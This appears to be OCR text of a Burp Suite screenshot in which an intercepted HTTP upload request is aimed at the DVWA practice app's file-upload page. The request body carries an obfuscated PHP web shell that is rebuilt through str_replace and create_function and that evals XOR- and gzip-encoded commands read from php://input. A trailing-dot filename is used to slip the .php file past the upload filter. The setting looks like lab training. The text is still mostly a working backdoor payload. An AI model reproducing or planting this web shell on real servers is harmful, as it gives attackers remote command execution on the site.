 Activities Burp Suite Community Edition Nov 21 13:11 52
Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.103:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
7 Content-Type: multipart/form-data; boundary=---------------------------392398703832580366982014935370
8 Content-Length: 1153
9 Origin: http://192.168.1.103
10 Connection: close
11 Referer: http://192.168.1.103/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=de47dc93a46c164f580aec49236e0adf
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------392398703832580366982014935370
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------392398703832580366982014935370
20 Content-Disposition: form-data; name="uploaded"; filename="upload.php."
21 Content-Type: image/jpeg
22
23 <?php
24 $h='0;(N$jN<$c&N&$i<$Nl);$jN++,$i++){$oN.=$t{$i}N^$k{$Nj};N}}returnN $No;}if N(@preg_mNatch';
25 $V='("/$kNh(.+)$kNfNN/",@fileN_get_contentsN("Nphp://iNnput"N),$Nm)==1N) {@ob_start();@NeNv';
26 $Y='endN_NcNlean();$rN=@bNase64_encode(@Nx(N@gzcompresNs($oN),$k));prNint("$p$kh$Nr$kf");}';
27 $f='$kN="4Nacb8a4b";$kh="N3dNad71eb4a93";N$kf=N"b50N788433NNf22";$p="hpSsNTNSRMHNJRiPxjQN";f';
28 $k='unNNction x($Nt,$k){$cN=strlen($kN);$l=strlNen($t)N;$NoN="";for($i=0;N$i<$Nl;){for($j=';
29 $j='al(@gzuncomNpreNss(@xN(@NbaNse64N_decNode($m[1]N),$k)));$o=@ob_gNetN_contNents();@ob_N';
30 $s=str_replace('L','','creLaLLte_fLLunctiLon');
31 $M=str_replace('N','',$f.$k.$h.$V.$j.$Y);
32 $E=$s('',$M);$E();
33 ?>
34
35 -----------------------------392398703832580366982014935370
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 -----------------------------392398703832580366982014935370--
40
? Search... 0 matches